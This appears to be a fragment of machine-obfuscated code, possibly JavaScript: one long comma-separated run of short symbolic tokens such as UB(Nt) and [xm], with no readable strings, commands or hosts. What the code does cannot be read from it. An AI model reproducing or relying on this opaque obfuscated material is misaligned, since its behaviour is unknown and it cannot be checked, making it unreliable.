t,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(YR),OR,[xm],UB(ll),RK,UB(Q1),nt,UB(nj),vl,[Gl],UB(pb),tl,UB(L2),Uw,UB(EE),[R8],R6,UB(xm),l2,UB(Nt),UB(Y1),Nt,[U4],UB(Wr),U4,UB(ZE),UB(I8),k0,xI,UB(Vn),UB(R1),UB(R9),KI,kb,UB(pb),nt,UB(pb),Gl,Y1,H2,UB(RK),xm,UB(Y1),rs,UB(R9),kb,UB(sK),Dr,UB(xl),[S1],UB(Mr),Db,UB(mr),XT,T2,UB(C4),KI,kb,UB(pb),nt,UB(pb),Gl,Y1,H2,UB(RK),[H4],[S1],UB(Wr),I8,UB(OR),q6,UB(RK),LT,kb,vt,UB(vl),S2,UB(mE),Dr,UB(xl),[S1],UB(YR),Mr,UB(mr),XT,nU,[T2],UB(FR),Vn,kb,UB(Y1),UB(R8),UB(ll),H2,UB(KI),nt,UB(nj),vl,[Gl],UB(pb),LT,UB(I8),Uw,UB(EE),[R8],R6,UB(xm),IQ,UB(q6),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],vt,Gl,UB(tb),Y1,UB(Vn),IQ,UB(RK),q6,[BO],UB(YR),UB(H4),Uw,tb,XT,UB(kb),UB(xl),R8,UB(H2),R1,JK,tb,Nt,UB(Nt),vl,UB(vl),UB(FR),R6,UB(RK),[YO],UB(Et),nU,UB(q6),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],UB(OR),xm,R8,UB(nj),vl,[Gl],UB(pb),H2,UB(Vn),Uw,UB(EE),R6,UB(Nt),[T2],UB(vg),n2,xI,UB(Nt),UB(Y1),Nt,[U4],UB(Wr),UB(f9),c8,UB(XT),Gl,kb,UB(R6),r0,UB(xI),UB(OR),nU,UB(q6),JK,DK,XT,UB(k0),sK,Y1,kb,UB(ll),L2,UB(Dr),nU,UB(xl),tb,R1,UB(H2),XT,[tl],RK,UB(S2),vt,UB(vt),vl,UB(Uw),UB(Nt),vl,UB(Nt),nt,UB(nj),vl,[Gl],UB(pb),fb,UB(mE),Uw,UB(EE),R6,[mr],Uw,UB(EE),[R8],R6,UB(xm),IQ,UB(ZE),Tt,UB(f9),UB(YO),[nh],H2,UB(KI),KI,[tb],UB(pb),R6,UB(RK),[k0],Uw,UB(EE),C4,[nh],UB(T2),RK,vl,[Gl],UB(Uw),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),nt,UB(q6),[L2],UB(EE),KI,[tb],UB(pb),nt,UB(O1),[nh],UB(Nt),nU,R1,[L4],Uw,UB(q6),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(t4),Gl,[R8],FR,UB(YR),UB(gP),Vg,UB(kb),Vn,UB(OR),Wr,vl,[Gl],UB(pb),R6,UB(H2),tb,R6,UB(d1),DK,XT,UB(H2),rs,UB(gP),Gl,U4,UB(Wr),JK,UB(q6),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(k0),UB(C4),ll,UB(XT),UB(l2),Q1,UB(TM),[k0],Uw,UB(nU),O1,UB(sl),Gl,KI,[tb],UB(pb),R6,UB(RK),nU,UB(d1),R8,DK,UB(gP),UB(YR),IQ,UB(ZE),R1,UB(dg),UB(OR),q6,UB(RK),[JK],UB(YR),UB(sK),gP,UB(kb),q6,UB(IQ),IQ,[tb],UB(pb),R6,UB(RK),nU,UB(d1),R8,DK,UB(gP),UB(YR),O1,UB(Nt),[Ut],UB(Vg),q6,UB(RK),[JK],UB(YR),UB(sK),vl,UB(Vg),q6,R8,UB(Vn),IQ,[tb],UB(pb),pb,UB(ll),[L2],UB(IQ),OR,vl,Gl,UB(R8),[tb],S2,UB(S2),UB(DK),rs,UB(Vg),UB(U4),Nt,sl,Gl,UB(nj),vl,[Gl],UB(pb),b1,UB(ZE),tb,R6,UB(DK),[tb],S2,UB(kb),UB(d1),R8,DK,UB(gP),UB(I8),sl,UB(Nt),[Ut],UB(Vg),JK,R8,UB(tb),UB(DK),[dr],SO,Gl,UB(R8),[tb],UB(pb),wt,UB(EE),[rs],UB(YR),L2,UB(JK),Ym,UB(TM),U4,UB(vg),UB(R1),TM,[mE],UB(c8),R1,[pb],Mr,UB(JK),IQ,xl,UB(tb),UB(dg),XT,UB(Y1),vt,UB(XT),UB(R9),tb,R1,UB(Nt),[dr],[Xz],Ym,UB(TM),sl,UB(JK),UB(R1),TM,[mE],UB(c8),R1,[pb],t4,UB(SO),IQ,xl,UB(tb),UB(dg),XT,UB(Y1),vt,UB(XT),UB(R9),tb,R1,UB(Nt),[dr],[Xz],SO,UB(EE),vg,kb,R1,UB(XT),UB(Vg),UB(R8),f9,UB(I8),rs,xl,UB(dg),UB(YR),Wr,UB(l2),sl,UB(JK),ll,UB(ll),UB(R1),EA,n2,DK,UB(DK),[C4],UB(Db),tl,[Gl],UB(Uw),Nt,XT,O1,UB(IQ),Et,R1,UB(Db),n2,DK,UB(DK),[C4],UB(Db),tl,[Gl],UB(OR),Wr,vl,[Gl],UB(q6),Uw,UB(EE),[R8],R6,UB(xm),UB(H4),RK,vl,[Gl],UB(Uw),H4,Gl,IQ,[BO],R1,UB(DK),UB(q6),nt,UB(pb),Gl,pb,UB(q6),xm,[mE],UB(IQ),IQ,[tb],UB(SO),Gl,Er,UB(Uw),Gl,Y1,H2,UB(xm),Gl,Gl,sl,XT,Gl,UB(GM),EA,n2,DK,UB(DK),[C4],UB(Db),tl,[Gl],UB(Uw),[EA],UB(d1),H2,UB(RK),vg,kb,R1,UB(XT),UB(Vg),UB(R8),f9,UB(I8),rs,xl,UB(dg),nj,Gl,UB(R1),UB(RK),ll,UB(S2),xl,UB(dg),UB(sl),Gl,nt,UB(Er),O1,UB(IQ),t4,UB(xl),R9,UB(Nt),UB(fb),Wr,vl,[Gl],[x8],UB(DK),[tb],UB(pb),tl,rs,dg,UB(kb),UB(Y1),R9,UB(q6),FR,UB(vt),vl,UB(x8),YO,UB(XT),kb,UB(kb),kb,[BO],UB(BO),nj,UB(L2),gP,rs,dg,UB(kb),UB(Y1),R9,UB(q6),FR,UB(vt),vl,UB(x8),YO,UB(XT),kb,UB(kb),kb,[BO],UB(BO),nj,UB(l2),Uw,UB(nU),JK,UB(Et),R9,UB(C4),Uw,UB(q6),OR,Gl,R9,Y1,UB(XT),kb,UB(kb),UB(gP),Gl,UB(YO),L2,UB(JK),U4,UB(l2),Uw,UB(nU),ll,UB(ll),UB(R1),EA,n2,DK,UB(DK),[C4],UB(Db),tl,[Gl],UB(Uw),Nt,Gl,XT,nU,UB(q6),[rs],UB(YR),C4,rs,dg,UB(kb),UB(Y1),R9,UB(q6),xm,vl,UB(S2),UB(Vg),rs,UB(vl),UB(Ym),U4,UB(O1),XT,nU,DK,UB(Er),O1,UB(IQ),LT,BO,UB(kb),UB(R9),vl,UB(LT),Wr,vl,[Gl],[x8],UB(DK),[tb],S2,UB(sK),Gl,Y1,BO,UB(BO),dg,R8,UB(U4),U4,DK,Gl,UB(Er),ZE,UB(Hm),c8,UB(H2),[rs],UB(sl),XT,U4,UB(l2),c8,UB(H2),[rs],UB(O1),IQ,UB(IQ),UB(Vg),l2,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(pb),nt,UB(xl),tb,R1,R1,UB(nt),Gl,XT,O1,UB(IQ),rs,Ut,T2,UB(R8),UB(R8),UB(Tt),I8,UB(vl),[C4],UB(xm),Et,UB(Uw),O1,UB(IQ),LT,C4,T2,UB(R8),UB(R8),UB(mE),Wr,vl,[Gl],UB(q6),Uw,UB(nU),q6,UB(q6),Vn,[GQ],UB(ll),R6,UB(kb),UB(Nt),[Ut],S2,Gl,Gl,Db,UB(bP),Gl,Y1,TM,UB(Db),rs,YO,UB(XT),UB(Y1),UB(Vg),R1,UB(vt),UB(sl),C4,Et,[xl],TM,UB(x8),[hY],hY,UB(c8),EE,UB(EE),Uw,UB(nU),q6,UB(q6),Vn,UB(Vn),bP,UB(q6),XT,Ym,UB(ll),C4,IQ,[tb],UB(pb),FR,UB(IQ),Et,R1,UB(Db),n2,DK,UB(DK),[C4],UB(Db),tl,[Gl],UB(q6),H2,UB(KI),BO,YO,UB(L2),L2,UB(LT),[L2],UB(Uw),tb,kb,q6,UB(xl),UB(XT),DK,UB(q6),Gl,l2,vl,[Gl],[x8],UB(DK),[tb],UB(pb),nt,UB(q6),[JK],UB(mE),xm,UB(q6),nU,UB(d1),R8,DK,UB(gP),UB(I8),L2,UB(LT),[L2],UB(Uw),tb,[GM],nt,UB(Er),ZE,UB(Hm),U4,UB(O1),XT,[cs],ll,UB(ll),UB(R1),EA,n2,DK,UB(DK),[C4],UB(c8),Nt,XT,[cs],KI,UB(KI),UB(Vg),l2,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(pb),nt,UB(xl),tb,R1,R1,UB(nt),Gl,XT,[cs],UB(R1),R6,UB(kb),UB(sK),[U0],UB(FR),R1,UB(Vg),l2,vl,[Gl],UB(q6),tb,R6,UB(DK),[tb],UB(Uw),O1,rQ,UB(S2),dg,UB(kb),UB(Y1),R9,UB(nt),L2,n2,DK,UB(DK),[C4],UB(d1),UB(Et),r0,UB(nt),Gl,XT,O1,UB(IQ),Ym,UB(T2),rQ,UB(T2),UB(vg),Wr,vl,[Gl],UB(q6),Uw,UB(EE),[R8],R6,UB(xm),C4,rs,dg,UB(kb),UB(Y1),R9,UB(Uw),Uw,UB(EE),XT,O1,UB(YR),n2,Y1,UB(YO),I8,DK,XT,UB(H2),pb,[xl],pb,UB(pb),KI,kb,UB(pb),R6,UB(KI),sl,UB(IQ),Vn,kb,UB(Y1),UB(R8),UB(ll),q6,UB(FR),C4,IQ,[tb],UB(pb),FR,UB(IQ),RK,UB(S2),R9,UB(R9),S2,tb,UB(vt),UB(Ym),tb,XT,U4,vl,[Gl],UB(pb),nt,UB(Uw),tb,R6,UB(d1),DK,XT,UB(H2),rs,Mr,UB(IQ),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(k0),UB(C4),[R8],pb,UB(OR),YR,UB(IQ),Vn,UB(tb),tb,UB(nU),tb,C4,[nh],q6,UB(pb),KI,kb,UB(pb),R6,UB(KI),KI,[tb],UB(pb),nt,UB(q6),nU,UB(d1),R8,DK,UB(gP),UB(YR),OR,UB(Vn),nU,UB(q6),[JK],UB(YR),UB(sK),gP,UB(kb),nU,DK,UB(R8),[tb],UB(pb),nt,UB(q6),[JK],UB(YR),UB(sK),vl,UB(Vg),nU,DK,Gl,UB(Er),O1,UB(IQ),nU,UB(d1),R8,DK,UB(gP),vt,UB(vg),R9,UB(YO),l2,UB(sl),[rs],UB(YR),l2,UB(f9),[mE],UB(JK),nh,UB(l2),q6,UB(S2),vt,UB(vt),vl,UB(U4),Db,vl,[Gl],[x8],[mr],Uw,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(O1),UB(S2),UB(Vg),[tl],[L2],UB(IQ),UB(S2),UB(Vg),[tl],FR,UB(vt),DK,T2,UB(IQ),IQ,UB(xl),tb,R1,UB(FR),OR,[zK],O1,UB(Nt),[Ut],UB(Vg),[tl],[JK],UB(YR),UB(sK),gP,UB(kb),[tl],vg,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(YR),OR,[xm],UB(ll),[tl],[rQ],UB(L2),UB(H4),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,[tl],[YO],UB(Mr),O1,UB(Nt),[Ut],UB(Vg),nU,[T2],UB(FR),JK,DK,XT,UB(k0),sK,Y1,kb,UB(ll),I8,UB(Mr),XT,UB(R8),YE,UB(EE),Ym,DK,XT,UB(H2),pb,[xl],R6,UB(R6),KI,kb,UB(pb),nt,UB(xl),tb,R1,UB(H2),UB(Nt),R6,UB(R6),[EA],xm,UB(RK),xm,kb,UB(Nt),R9,UB(OR),LT,UB(Uw),dg,UB(Nt),UB(XT),Gl,KI,UB(TM),[k0],Uw,UB(xl),tb,R1,UB(Q1),q6,UB(KI),UB(XT),Gl,UB(kb),nU,R1,[L4],XT,Q1,UB(RK),FR,UB(Nt),UB(XT),UB(T2),Y1,UB(Ym),DK,UB(dg),Gl,UB(XT),Gl,Y1,Uw,UB(xl),tb,R1,UB(f9),nj,UB(d1),UB(xI),O1,UB(Nt),[Ut],UB(Nt),nt,UB(Er),Q1,tb,UB(kb),tb,UB(vg),Db,vl,[Gl],UB(q6),tb,R6,UB(Nt),UB(xl),tb,R1,UB(FR),[JK],UB(YR),UB(sK),vl,R8,Et,[xl],nt,UB(IQ),IQ,[T2],UB(f9),UB(I8),k0,UB(tl),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],UB(LT),[nh],UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],IQ,UB(q6),q6,[BO],UB(sl),[O1],nt,UB(q6),[YO],UB(Db),IQ,[tb],UB(pb),nt,UB(xl),tb,R1,UB(FR),RK,Vg,UB(d1),R8,R9,UB(Er),JK,kb,R1,UB(XT),UB(vl),rs,UB(R9),kb,UB(Dr),LT,UB(d1),Y1,R8,Vg,[Vg],UB(mr),Db,vl,[Gl],[x8],[mr],Uw,UB(xl),tb,R1,UB(FR),[JK],UB(sl),[O1],nt,UB(O1),Et,[xl],R6,UB(xm),IQ,UB(xl),tb,R1,UB(JK),I8,vl,[Gl],UB(pb),FR,UB(Ym),Ym,UB(O1),Vn,UB(FR),R6,UB(DK),[tb],UB(pb),TM,UB(LT),q6,[BO],UB(YR),[bP],xm,UB(LT),[YO],UB(Mr),IQ,UB(nU),q6,UB(RK),[L2],UB(IQ),YR,UB(O1),Vn,UB(nU),Gl,Y1,H2,UB(RK),[rQ],UB(L2),UB(H4),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,q6,UB(RK),[YO],UB(Mr),O1,UB(Nt),[Ut],UB(Nt),XT,UB(R8),Gl,SO,vl,UB(nj),DK,XT,UB(H2),pb,[xl],pb,UB(OR),IQ,[T2],UB(FR),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(Et),Vg,R1,LT,UB(nh),UB(tb),UB(S2),R8,UB(vt),Gl,TM,UB(FR),[R8],KI,UB(Db),IQ,[T2],UB(f9),rs,UB(R9),UB(OR),xm,UB(x8),Db,UB(Et),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],UB(LT),[nh],UB(T2),c8,UB(XT),Gl,kb,UB(R6),[EA],Db,UB(Et),q6,UB(Y1),Nt,[U4],UB(U4),KI,[tb],UB(pb),FR,UB(Ym),UB(T2),bP,DK,UB(R1),UB(Vn),Nt,C4,[nh],TM,UB(Et),q6,UB(Y1),Nt,[U4],UB(L2),tb,IQ,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(SO),[R8],hK,UB(JK),Ut,UB(TM),[k0],TM,UB(Ym),UB(R1),TM,UB(Y1),rs,UB(R9),kb,UB(sK),Dr,UB(xl),UB(TM),Nt,XT,IQ,UB(mE),Ut,UB(TM),[k0],TM,UB(Ym),UB(R1),RK,XT,kb,UB(S2),[I8],UB(TM),Nt,C4,[nh],SO,UB(gb),Gl,Ym,UB(U4),R6,[mr],Uw,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(U4),k0,UB(Et),xm,UB(Y1),rs,UB(R9),kb,UB(sK),Dr,UB(xl),UB(U4),KI,[tb],UB(pb),[Xs],C4,[nh],Uw,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(U4),k0,UB(Et),[H4],UB(U4),KI,[tb],UB(pb),FR,UB(Ym),TM,UB(Et),[H4],UB(U4),nt,[Tm],UB(FR),KI,UB(XT),UB(l2),SO,UB(Uw),R6,[mr],Uw,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(U4),k0,UB(Et),xm,UB(Y1),rs,UB(R9),kb,UB(sK),Dr,UB(xl),UB(U4),KI,[tb],UB(pb),[Xs],nt,[Tm],BO,[mr],UB(Nt),Vn,UB(U4),[O1],pb,UB(DK),C4,UB(Qb),EA,[q6],R6,UB(Y1),Nt,UB(wt),YE,tb,UB(rs),rs,UB(vl),dg,UB(dg),DK,T2,UB(nt),Qb,UB(vt),R8,UB(xl),Nt,T2,UB(tb),UB(nt),bP,UB(Y1),rs,UB(R9),kb,UB(nU),gb,XT,UB(R6),q6,XT,kb,UB(S2),R8,Gl,S2,UB(Qb),Nt,C4,[nh],Uw,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(U4),k0,UB(Et),[H4],UB(U4),KI,[tb],UB(pb),FR,UB(Ym),TM,UB(Et),[H4],UB(U4),nt,Gl,Gl,Gl,UB(Er),xm,tb,gP,XT,UB(kb),Vg,UB(U4),Db,vl,[Gl],UB(q6),Uw,UB(nU),q6,UB(KI),R6,UB(d1),DK,XT,UB(H2),pb,[xl],FR,UB(YR),IQ,[T2],UB(FR),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(Et),Vg,R1,Mr,UB(L2),UB(tb),UB(S2),R8,UB(vt),Gl,JK,UB(sl),[R8],pb,UB(OR),IQ,[T2],UB(f9),R1,UB(dg),UB(YO),[nh],q6,UB(ll),q6,UB(Y1),Nt,[U4],UB(L2),tb,IQ,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(c8),Gl,KI,UB(TM),[k0],q6,UB(Vn),UB(R1),RK,XT,kb,UB(S2),[I8],UB(TM),Nt,UB(XT),Gl,pb,UB(xl),tb,R1,UB(FR),Vn,Y1,UB(S2),R9,UB(U4),Ut,UB(ll),[H4],UB(U4),[R8],KI,UB(Db),OR,UB(LT),L2,gP,UB(S2),UB(Vg),R1,C4,Gl,UB(rQ),UB(bP),Gl,Y1,UB(T2),ll,gP,UB(S2),UB(Vg),R1,UB(KI),[EA],IQ,dg,Gl,UB(GM),TM,xl,UB(tb),T2,UB(R8),kb,Nt,UB(gP),UB(bP),[EA],IQ,UB(EE),UB(XT),Gl,bP,UB(Et),q6,UB(Y1),Nt,[U4],UB(L2),tb,xm,UB(Uw),Gl,Uw,UB(vg),tb,Db,UB(Et),[H4],UB(Ym),Gl,Y1,TM,UB(Db),OR,[xm],UB(bP),C4,Et,[xl],TM,UB(x8),Db,UB(Mr),Mr,UB(Et),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],UB(mr),TM,Y1,UB(Vn),IQ,[tb],UB(pb),TM,UB(LT),q6,[BO],UB(YR),IQ,UB(nU),xm,UB(LT),[YO],UB(Mr),xm,UB(q6),Ym,UB(Mr),UB(nj),Uw,UB(xl),tb,R1,UB(FR),[rQ],UB(L2),UB(H4),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,[tl],[L2],UB(IQ),Db,UB(Et),[H4],UB(IQ),RK,UB(Q1),R9,U4,UB(xl),tb,R1,UB(FR),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(Ym),O1,UB(JK),nt,UB(Er),IQ,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(I8),Db,vl,[Gl],UB(q6),Uw,UB(nU),q6,UB(KI),R6,[mr],UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],IQ,UB(q6),q6,[BO],UB(sl),[O1],nt,UB(q6),[YO],UB(Db),IQ,[tb],UB(Uw),ll,gP,UB(S2),UB(Vg),R1,UB(KI),[EA],IQ,UB(q6),q6,[BO],nj,Gl,UB(GM),TM,xl,UB(tb),T2,UB(R8),kb,Nt,UB(gP),UB(bP),[EA],IQ,UB(q6),q6,[BO],UB(mE),xm,UB(xl),tb,R1,UB(FR),[L2],UB(IQ),IQ,UB(q6),[YO],UB(k0),UB(f9),c8,[tb],UB(Uw),[EA],IQ,UB(q6),q6,[BO],UB(mE),UB(nj),Uw,UB(xl),tb,R1,UB(FR),RK,Vg,UB(d1),R8,UB(tl),IQ,UB(xl),tb,R1,UB(FR),[YO],UB(Mr),IQ,UB(q6),[YO],UB(Et),[tl],[rQ],UB(L2),UB(H4),c8,[tb],UB(Uw),R1,[tl],[L2],UB(IQ),UB(H4),bP,DK,UB(R1),UB(Vn),Nt,R9,UB(f9),Uw,tb,XT,UB(kb),UB(xl),R8,UB(H2),[EA],IQ,UB(q6),q6,[BO],UB(t4),Gl,Uw,UB(Uw),Gl,Y1,Uw,UB(xl),tb,R1,UB(FR),[L2],UB(IQ),xm,UB(KI),XT,RK,S2,UB(Er),U4,XT,kb,UB(kb),R1,UB(R8),UB(fb),Db,vl,[Gl],[x8],UB(d1),DK,XT,UB(H2),pb,[xl],R6,UB(xm),IQ,[T2],UB(FR),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(Et),Vg,R1,IQ,UB(mr),UB(tb),UB(S2),R8,UB(vt),Gl,FR,UB(KI),[R8],FR,UB(YR),IQ,[T2],UB(f9),nj,UB(d1),UB(YO),[nh],Ym,UB(IQ),[H4],UB(mE),Gl,Gl,IQ,UB(EE),KI,[tb],UB(pb),nt,UB(xl),tb,R1,UB(FR),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,UB(vl),UB(Ym),Ym,UB(IQ),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],UB(Vn),O1,UB(IQ),LT,kb,vt,UB(vl),S2,UB(mE),Dr,UB(xl),UB(U4),XT,L2,UB(I8),Ym,UB(sl),XT,RK,S2,Gl,UB(Er),IQ,UB(Y1),rs,UB(R9),kb,UB(fb),Db,vl,[Gl],[x8],UB(d1),DK,XT,UB(H2),pb,[xl],R6,UB(xm),IQ,[T2],UB(FR),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(Et),Vg,R1,IQ,UB(mr),UB(tb),UB(S2),R8,UB(vt),Gl,FR,UB(KI),[R8],FR,UB(YR),IQ,[T2],UB(f9),nj,UB(d1),UB(YO),[nh],Ym,UB(IQ),q6,UB(Y1),Nt,[U4],UB(mE),Gl,Gl,IQ,UB(EE),[R8],pb,UB(OR),YR,UB(IQ),xm,xl,UB(Y1),XT,UB(Vg),UB(Nt),vl,[Vg],UB(LT),[nh],UB(T2),R6,UB(xl),R1,UB(XT),dg,UB(hK),[EA],OR,UB(ll),q6,[BO],UB(sl),[R8],gb,UB(Ut),OR,UB(ll),[YO],UB(Db),f9,UB(I8),Ym,UB(sl),nt,UB(R8),[tb],UB(pb),gb,vt,Gl,UB(DK),UB(xl),R1,UB(XT),dg,UB(Qb),pb,UB(DK),C4,UB(Qb),EA,[q6],Q1,XT,Gl,UB(Nt),Y1,UB(T2),R8,UB(Uw),bP,UB(Y1),rs,UB(R9),kb,UB(nU),TM,rs,Gl,UB(vl),dg,XT,Vg,UB(R6),Nt,nt,UB(Er),JK,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(xl),gP,UB(Vg),Nt,UB(dg),UB(Mr),Db,vl,[Gl],UB(q6),Uw,[RK],UB(sl),R6,UB(DK),[tb],UB(pb),nt,UB(xl),tb,R1,UB(FR),vg,tb,Nt,UB(Nt),Y1,UB(T2),rs,UB(vl),UB(YR),l2,UB(C4),R8,UB(vl),[C4],UB(JK),rQ,UB(mE),Uw,UB(EE),XT,q6,UB(S2),vt,Y1,UB(DK),dg,UB(mE),rs,xl,UB(dg),UB(I8),JK,UB(q6),Vn,UB(DK),rs,UB(Vg),UB(YR),Dr,UB(xl),UB(Wr),I8,f9,UB(Er),UB(R1),Uw,UB(DK),rs,UB(Vg),UB(R6),[EA],IQ,UB(xl),tb,R1,UB(FR),[rQ],UB(l2),Gl,Y1,Uw,UB(xl),tb,R1,UB(FR),[YO],UB(Mr),O1,UB(Nt),[Ut],UB(Nt),XT,RK,S2,Gl,UB(Er),O1,f9,UB(nj),vl,[Gl],UB(pb),FR,UB(Ym),Uw,UB(nU),q6,UB(KI),R6,UB(YE),q6,[xm],UB(tl),Gl,xm,R1,Gl,UB(R1),UB(mr),vg,UB(q6),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(t4),UB(XT),Gl,Y1,H2,UB(xm),IQ,UB(q6),l2,UB(Nt),DK,UB(Nt),S2,UB(xl),UB(t4),C4,I8,DK,XT,UB(H2),pb,[xl],FR,UB(YR),UB(S2),UB(Vg),Vn,UB(OR),[hY],b1,OR,Gl,UB(R9),f9,UB(Er),H2,UB(KI),C4,Mr,UB(Wr),vg,UB(IQ),Mr,UB(U4),Gl,UB(Y1),FR,UB(rs),R1,UB(dg),UB(xI),IQ,UB(ZE),R1,UB(dg),UB(YO),IQ,[tb],UB(pb),pb,vl,UB(nj),vl,[Gl],UB(pb),pb,UB(q6),Uw,[RK],UB(O1),Vn,[GQ],UB(Ym),xm,UB(JK),R6,UB(Nt),UB(Y1),Nt,Y1,UB(kb),[xl],hK,UB(JK),IQ,UB(ZE),vt,UB(xl),UB(xm),O1,UB(JK),XT,IQ,UB(mE),JK,UB(Q1),nU,UB(d1),R8,DK,UB(gP),f9,[nU],UB(DK),[tb],UB(pb),AP,UB(Nt),UB(T2),UB(kb),UB(RK),FR,UB(Ym),Uw,UB(EE),nt,UB(dg),UB(Q1),[JK],UB(mE),LT,UB(H2),Et,UB(U4),R9,BO,YO,UB(XT),UB(Y1),UB(Vg),R1,UB(vt),UB(IQ),[wt],UB(Ym),Et,UB(U4),kb,q6,UB(xl),UB(XT),DK,UB(q6),q6,UB(Vn),bP,UB(q6),nt,UB(nj),vl,[Gl],UB(pb),gb,UB(Q1),Uw,UB(EE),R6,UB(DK),[tb],UB(pb),q6,vl,[Gl],UB(q6),tb,[R8],R6,UB(xm),IQ,UB(xl),tb,R1,UB(Q1),O1,UB(YR),x8,R9,UB(R8),vt,UB(dg),UB(dg),DK,T2,UB(tb),UB(JK),IQ,[tb],UB(pb),pb,UB(DK),C4,UB(Qb),nh,YO,UB(XT),UB(Y1),UB(Vg),R1,UB(vt),UB(Ym),Gl,l2,vl,[Gl],UB(q6),Q1,UB(bP),Ym,UB(ll),[R8],TM,UB(x8),IQ,UB(q6),LT,vl,Gl,UB(Vg),S2,UB(Er),H2,UB(q6),O1,UB(sl),C4,I8,vl,[Gl],UB(pb),hK,UB(SO),Uw,UB(EE),R6,UB(S2),UB(q6),O1,UB(xm),bP,UB(bP),Ym,UB(Ym),KI,UB(KI),IQ,UB(IQ),UB(R1),Uw,UB(DK),rs,UB(Vg),UB(R6),R1,nU,UB(EE),nt,UB(nj),vl,[Gl],UB(pb),bP,UB(Et),Uw,UB(EE),R6,UB(S2),UB(q6),O1,UB(xm),bP,UB(bP),Ym,UB(Ym),KI,UB(KI),IQ,UB(IQ),UB(R1),R6,UB(xl),R1,UB(XT),dg,UB(hK),R1,nU,UB(EE),nt,UB(dg),UB(SO),pb,UB(Nt),[Ut],UB(Nt),[GM],nt,Gl,UB(vt),UB(tb),UB(R8),xl,UB(tb),Gl,UB(DK),UB(Y1),R9,UB(IQ),Wr,vl,[Gl],UB(q6),tb,[R8],nt,UB(IQ),Ut,UB(Q1),H2,UB(H2),tb,kb,t4,UB(xl),R9,UB(Nt),UB(bP),Gl,l2,vl,[Gl],UB(pb),nt,UB(Uw),q6,UB(FR),[R8],KI,UB(fb),IQ,[tb],UB(pb),R6,UB(H2),tb,kb,KI,UB(kb),UB(R9),vl,UB(nU),Gl,l2,vl,[Gl],[x8],UB(d1),DK,XT,UB(H2),rs,Gl,UB(C4),H2,Vg,UB(vt),R8,UB(R9),kb,UB(ll),Uw,UB(q6),Vn,Y1,UB(S2),R9,UB(O1),IQ,UB(q6),[L2],UB(EE),R6,UB(f9),UB(Y1),C4,UB(vt),UB(FR),gP,R1,JK,[tb],UB(pb),KI,UB(Db),OR,UB(ll),Vn,UB(tb),XT,Y1,UB(tb),UB(f9),UB(I8),k0,UB(OR),nU,UB(q6),q6,UB(RK),S2,Db,UB(Ym),nU,UB(q6),[L2],UB(IQ),UB(DK),UB(dg),U4,vl,[Gl],UB(q6),tb,[R8],nt,UB(IQ),Ut,UB(Q1),H2,UB(H2),tb,kb,t4,UB(xl),R9,UB(Nt),UB(bP),Gl,l2,vl,[Gl],UB(pb),nt,UB(Uw),tb,[R8],pb,UB(Vn),Ym,[w0],UB(KI),IQ,UB(IQ),ll,UB(ll),U4,UB(U4),Q1,UB(Q1),sl,UB(sl),RK,UB(RK),H2,UB(H2),SO,UB(SO),JK,UB(JK),Et,UB(Et),TM,UB(TM),EE,UB(EE),vg,UB(vg),ZE,UB(ZE),Uw,UB(Uw),xI,UB(R9),IQ,[tb],UB(pb),R6,UB(H2),tb,kb,KI,UB(kb),UB(R9),vl,UB(nU),Gl,l2,vl,[Gl],[x8],UB(d1),DK,XT,UB(H2),rs,Gl,UB(C4),H2,Vg,UB(vt),R8,UB(R9),kb,UB(ll),Uw,UB(q6),Vn,Y1,UB(S2),R9,UB(O1),IQ,UB(q6),[L2],UB(EE),R6,UB(f9),UB(Y1),C4,UB(vt),UB(FR),gP,R1,JK,[tb],UB(pb),hK,UB(JK),Wr,vl,[Gl],UB(q6),tb,R6,[mr],UB(Nt),Nt,UB(T2),TM,xl,UB(tb),Gl,UB(DK),UB(Y1),[XT],UB(Uw),Q1,kb,UB(pb),pb,UB(S2),[H2],UB(KI),Gl,KI,[tb],UB(pb),pb,[xm],UB(OR),Et,[xl],nt,UB(IQ),OR,UB(S2),[H2],UB(RK),xm,xl,UB(tb),Gl,UB(DK),UB(Y1),[XT],UB(Vn),q6,UB(xm),IQ,UB(q6),IQ,tb,Gl,UB(tb),UB(Y1),R9,UB(R8),S2,UB(R9),UB(R9),EA,UB(DK),UB(R8),UB(O1),O1,UB(YR),IQ,UB(q6),RK,Y1,Gl,UB(O1),IQ,[tb],UB(rs),nj,UB(q6),Vg,S2,Gl,Gl,YR,UB(mE),UB(vl),R1,